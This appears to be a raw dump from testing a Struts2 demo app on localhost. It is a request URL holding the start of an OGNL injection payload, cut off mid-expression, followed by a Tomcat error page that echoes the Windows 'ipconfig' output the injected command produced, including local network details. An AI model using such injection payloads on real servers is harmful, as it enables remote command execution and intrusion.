 localhost:8080/struts2Demo/t1!getStringLengthValidatorField.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(m
HTTP Status 404 - No result defined for action testve.T1 and result Windows
IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接
特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 无线网络连接: 连接特定的 DNS 后缀 . .
. . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b44b:db36:7f59:2336%11 IPv4 地
址 . . . . . . . . . . . . : 192.168.1.102 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 本地连接: 媒体状态 . . . . . . . . . . . .
: 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : hz.ali.com 隧道适配器 Teredo
Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . .
. . . . : 2001:0:4137:9e76:cfc:182a:8c3e:4128 本地链接 IPv6 地址. . . . . . . . :
fe80::cfc:182a:8c3e:4128%12 默认网关. . . . . . . . . . . . . : :: 隧道适配器 isatap.
{A48E8644-D26C-4FF4-8665-C1834A490713}: 媒体状态 . . . . . . . . . . . . : 媒体
已断开 连接特定的 DNS 后缀 . . . . . . . : null null null null null null null null null null
null null null null null null null null null null null null null null null null null null
null null null null null null null null null null null
type Status report
message No result defined for action testve.T1 and result Windows IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的
DNS 后缀 . . . . . . . : 无线局域网适配器 无线网络连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b44b:db36:7f59:2336%11 IPv4 地址
. . . . . . . . . . . . : 192.168.1.102 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.1.1 以太网适配器 本地连接: 媒体状态 . . . . . .
. . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : hz.ali.com 隧道适配器 Teredo Tunneling Pseudo-Interface: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . .
. . . . . . . . : 2001:0:4137:9e76:cfc:182a:8c3e:4128 本地链接 IPv6 地址. . . . . . . . : fe80::cfc:182a:8c3e:4128%12 默认网关. . . . . . . . . . . . . : :: 隧道适配器
isatap.{A48E8644-D26C-4FF4-8665-C1834A490713}: 媒体状态 . . . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . : null null null null null null null null null null
null null null null null null null null null null null null null null null null null null null null null null null null null null null null null
description The requested resource (No result defined for action testve.T1 and result Windows IP 配置 无线局域网适配器 无线网络连接 2: 媒体状态 . . . . . . . . . . .